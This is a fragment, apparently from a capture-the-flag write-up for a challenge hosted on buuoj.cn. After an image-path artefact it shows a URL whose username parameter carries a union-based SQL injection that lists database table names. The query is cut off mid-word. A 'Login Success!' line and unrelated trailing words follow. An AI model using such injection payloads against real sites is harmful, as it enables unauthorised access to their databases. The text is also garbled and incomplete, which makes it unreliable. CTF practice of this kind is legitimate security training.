 1193.node3.buuoj.cn/check.php?username=adminx' union select 1,group_concat(table_name),3 from in
Login Success!
WORK GET MARRIED